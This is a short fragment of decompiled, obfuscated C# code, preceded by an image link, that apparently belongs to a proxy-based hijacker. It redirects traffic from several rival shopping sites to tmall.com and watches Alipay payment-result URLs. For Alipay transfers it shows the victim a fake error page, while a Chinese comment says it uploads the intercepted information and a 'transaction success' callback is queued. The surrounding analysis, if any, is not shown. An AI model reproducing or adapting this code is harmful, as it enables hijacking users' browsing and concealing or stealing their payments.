 }
if (!session_0.hostname.Contains("alipay.com"))
{
if (Regex.IsMatch(session_0.hostname, "(kaola|suning|zhe800|meilishuo|gome|mogujie|jd|yhd|vip|amazon)+\\.+(co|cn)"))
{
Class5.smethod_5(session_0, "https://www.tmall.com/?spm=" + DateTime.Now.ToString("yyMMdd.HHmmss.fff"));
}
return;
}
if (session_0.fullUrl.Contains("/standard/result/payResult.htm"))
{
if (session_0.fullUrl.Contains("statusCode=SUCCESS"))
{
Class1.smethod_3(false);
}
return;
}
if (session_0.fullUrl.Contains("shenghuo.alipay.com/transfercore/result.htm"))
{
Class5.smethod_5(session_0, "https://cashierzui.alipay.com/home/error.htm");
上传截获的信息
Class1.smethod_3(true);
ThreadPool.QueueUserWorkItem(new WaitCallback(Class1.smethod_4), "交易成功");
}